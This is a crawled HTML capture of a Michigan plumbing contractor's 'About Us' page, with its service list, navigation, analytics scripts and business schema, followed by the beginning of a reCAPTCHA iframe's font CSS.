

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plumberrestoration.com/about.html
body_size: 4949
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>About Plumber Restoration - Bloomfield Plumbing Contractor</title>
	<meta name="description" content="Licensed and insured, Plumber Restoration is Oakland, Wayne, &amp; Macomb Counties&#039; trusted plumbing source for new construction, remodeling, and emergency services." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.plumberrestoration.com/about.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="About Plumber Restoration - Bloomfield Plumbing Contractor">
<meta property="og:description" content="Licensed and insured, Plumber Restoration is Oakland, Wayne, &amp; Macomb Counties&#039; trusted plumbing source for new construction, remodeling, and emergency services.">
<meta property="og:image" content="https://www.plumberrestoration.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Licensed and insured, Plumber Restoration is Oakland, Wayne, &amp; Macomb Counties&#039; trusted plumbing source for new construction, remodeling, and emergency services.">
<meta property="og:url" content="https://plumberrestoration.com/about.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css2?family=Material+Icons&family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1720465551393">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-75611686-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"About Us","description":"Licensed and insured, Plumber Restoration is Oakland, Wayne, &amp; Macomb Counties&#039; trusted plumbing source for new construction, remodeling, and emergency services.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Plumber Restoration","url":"https://www.plumberrestoration.com"},"datePublished":"2020-07-09 00:00:00","dateModified":"2020-07-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.plumberrestoration.com/about.html"}]},"url":"https://www.plumberrestoration.com/about.html"}</script><meta name="google-site-verification" content="1oqWvGD07blIFNeihTWnoQAPrGeetMiP8UnRXzwrOaw" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "927l0u7nsv");
</script></head>
<body >
		<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-246" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle">
			<div class="branding columns large-expand small-6">
        <div class="logo-wrapper">
								<a href="/"><img class="logo" src="/images/logo.png" alt="Plumber Restoration"></a>
				                  <div class="logo-text">
            Powered by DRYmedic<sup>®</sup>          </div>
                </div>
			</div>
		<div class="columns shrink show-for-large">
			<div class="top-bar-left" id="top-menu">
				<ul class="menu nav-location-top menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
					<li class="active np-246"><a href="https://www.plumberrestoration.com/about.html" >About Us</a></li><li class=" np-221"><a href="https://www.plumberrestoration.com/customer-reviews.html" >Customer Reviews</a></li><li class=" np-242"><a href="https://www.plumberrestoration.com/plumbing-advice.html" >Plumbing Advice</a></li><li class=" np-70"><a href="https://www.plumberrestoration.com/faqs.html" >FAQs</a></li><li class=" np-248"><a href="https://www.plumberrestoration.com/contact-us.html" >Contact</a></li>				</ul>
			</div>
		</div>
		<div class="columns shrink show-for-large">
			<a class="button" href="tel:2486577166">
				Call Now			</a>
		</div>
		<div class="columns small-6 hide-for-large">
			<section class="title-bar">
			<div data-responsive-toggle="main-menu" data-hide-for="large">
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
							<a href="tel:2486577166"><i class="material-icons">phone</i></a>
										<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
					</section>
		</div>
	</div>
	<div class="top-bar">
		<div class="row collapse">
			<div class="columns small-12">
				<div class="top-bar-left" id="main-menu">
					<ul class="menu nav-location-main menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
						<li class="has-submenu  np-227"><a href="https://www.plumberrestoration.com/water-heaters-boilers.html" >Water Heaters</a>							<ul class="menu"><li class=" np-232"><a href="https://www.plumberrestoration.com/water-heaters-boilers/tankless-heaters.html" >Tankless Heaters</a></li>							</ul></li><li class="has-submenu  np-229"><a href="https://www.plumberrestoration.com/sewer-drain-cleaning.html" >Sewers & Drains</a>							<ul class="menu"><li class=" np-237"><a href="https://www.plumberrestoration.com/sewer-drain-cleaning/sewer-line-repair.html" >Sewer Line Replace/Repair</a></li>														<li class=" np-557"><a href="https://www.plumberrestoration.com/sewer-drain-cleaning/drain-snaking.html" >Drain Snaking</a></li>														<li class=" np-235"><a href="https://www.plumberrestoration.com/sewer-drain-cleaning/faucet-plumbing.html" >Faucet Plumbing</a></li>														<li class=" np-236"><a href="https://www.plumberrestoration.com/sewer-drain-cleaning/bathroom-plumbing.html" >Bathroom Plumbing</a></li>														<li class=" np-234"><a href="https://www.plumberrestoration.com/sewer-drain-cleaning/toilet-plumbing.html" >Toilet Plumbing</a></li>							</ul></li><li class="has-submenu  np-230"><a href="https://www.plumberrestoration.com/flood-control-sump-pump.html" >Sump Pumps</a>							<ul class="menu"><li class=" np-561"><a href="https://www.plumberrestoration.com/flood-control-sump-pump/sump-pump-backup-systems.html" >Sump Pump Backup Systems</a></li>							</ul></li><li class="has-submenu  np-231"><a href="https://www.plumberrestoration.com/smart-plumbing-technology.html" >Smart Plumbing Technology</a>							<ul class="menu"><li class=" np-239"><a href="https://www.plumberrestoration.com/smart-plumbing-technology/smart-faucets.html" >Smart Faucets</a></li>														<li class=" np-563"><a href="https://www.plumberrestoration.com/smart-plumbing-technology/water-softener-system.html" >Water Softener System</a></li>							</ul></li><li class=" np-704"><a href="https://www.drymedic.com/" >Water Damage</a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner fixed-header-adjust ">
	<div class="row collapse align-center">
		<div class="columns large-10 small-12">
					<div id="sub-banner-container">
				About Us			</div>
		
				</div>
	</div>
</section>
	
<section class="content sub-page has-sub-banner full-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row align-center text-center clearfix"> <div class="columns large-9 small-12"> <h1>Michigan Residents Trust Our Network of Plumbers for Same-Day and Emergency Plumbing Services</h1> <p>With decades of industry experience, Plumber Restoration&nbsp;by DRYmedic&reg; is Oakland, Wayne, &amp; Macomb Counties' most trusted plumbing source for&nbsp;new construction, remodeling, and emergency services. Whether you find yourself in an emergency or planning for the next upgrade to your home, our team of&nbsp;plumbers is here to assist you.&nbsp;</p> <p><a class="button" href="tel:2486577166">Call Now: (248) 657-7166</a></p> </div> </div> <hr> <h2 style="text-align:center;">You Can Count on a Clean and Friendly Experience When a Plumber is on the Job</h2> <div class="h3-box"> <h3>Our network of plumbers can tackle any plumbing project you are looking to start, including:</h3> <ul class="custom-list two-columns"> <li>24/7 Emergency plumbing services</li> <li>Water heater and boiler repair and maintenance</li> <li>Tankless water heaters</li> <li>Sewer and drain cleaning</li> <li>Sewer line replacement and maintenance</li> <li>Toilet plumbing and repair</li> <li>Faucet plumbing and repair</li> <li>Bathroom plumbing and repair</li> <li>Flood control</li> <li>Sump pump installation, repair, and maintenance</li> <li>WiFi leak detection systems</li> <li>Smart faucets</li> <li>Water purification systems</li> <li>Annual maintenance programs</li> <li>And much more!</li> </ul> </div> <h4 style="text-align:center;">Plumber Restoration is ready to assist in your plumbing needs!</h4> <p style="text-align:center;"><a class="button" href="/contact-us.html">Contact Us Today</a></p> 
			</div>
		</main>
	</div>
</section>



<div class="footer-callout">
	<div class="row collapse align-middle">
		<div class="columns small-12">
							<div class="heading">No Leaks. No Mess. No Kidding.
<strong>Trust Plumber Restoration to Keep Your Plumbing Humming</strong></div>
										<a href="tel:2486577166">(248) 657-7166 </a>
					</div>
	</div>
</div><footer class="page-footer">
	<div class="row align-center">
		<div class="column small-12">
		<div class="social-links icon-colors">
			<a href="https://www.facebook.com/plumberrestoration/" target="_blank" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/PLUMBERSinMI" target="_blank" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
					<a href="https://www.google.com/search?q=plumber+restoration&oq=Plumber+Restoration&aqs=chrome.0.0j46j69i59l3j69i60l2j69i61.11020j0j1&sourceid=chrome&ie=UTF-8#lrd=0x8824bf21698eb94d:0xca46c31d951ad11d,3,,," target="_blank" rel="noopener" class="google-plus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
				<a href="https://www.youtube.com/channel/UCepZ1XEqErwjf1358ZjtOFQ" target="_blank" rel="noopener" class="youtube"><i class="icon-youtube"></i></a>
					<a href="https://www.instagram.com/plumberrestoration/" target="_blank" rel="noopener" class="instagram"><i class="icon-instagram"></i></a>
				</div>		</div>
		<div class="column large-10 large-order-2 small-12">
			<nav class="footer-links">
				<ul>
					<li class="active np-246"><a href="https://www.plumberrestoration.com/about.html" >About Us</a></li><li class=" np-221"><a href="https://www.plumberrestoration.com/customer-reviews.html" >Customer Reviews</a></li><li class=" np-242"><a href="https://www.plumberrestoration.com/plumbing-advice.html" >Plumbing Advice</a></li><li class=" np-70"><a href="https://www.plumberrestoration.com/faqs.html" >FAQs</a></li><li class=" np-248"><a href="https://www.plumberrestoration.com/contact-us.html" >Contact</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Plumber Restoration. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Plumber",
  "name": "Plumber Restoration",
  "url": "https://www.plumberrestoration.com/",
  "logo": "https://www.plumberrestoration.com/images/logo.png",
  "image": "https://www.plumberrestoration.com/images/logo.png",
  "description": "Plumber Restoration is here to service our communities, from Dearborn to Waterford (and main cities in between), from the moment things go wrong. Whether it’s the first call with our compassionate customer service team, or getting answers from one of our professional field technicians, we always aim to treat you and your home like family.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "795 Industrial Ct, Suite 300",
    "addressLocality": "Bloomfield Hills",
    "addressRegion": "MI",
    "postalCode": "48302",
    "addressCountry": "USA"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "42.604769",
    "longitude": "-83.2920053"
  },
  "hasMap": "https://g.page/plumber-restoration-michigan?share",
  "openingHours": "Mo, Tu, We, Th, Fr, Sa, Su 01:00-23:30",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(248) 655-7013"
  }
}
 </script>				</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
										<li><a href="/cm">Manage</a> - </li>
																<li><a href="/privacy.html" target="_blank" rel="noopener">Privacy</a> - </li>
						<li><a href="https://www.drymedic.com/privacy-policy/your-privacy-choices/" target="_blank" rel="noopener">Your Privacy Choices</a></li>
				</ul>
			</nav>
		</div>
	</div>
</footer>


	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1720465551393"></script>
	<script type="text/javascript" src="//cdn.callrail.com/companies/676217128/fa839f9024d666db377d/12/swap.js"></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9wbHVtYmVycmVzdG9yYXRpb24uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mj0um8q3od7c
body_size: 48752
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
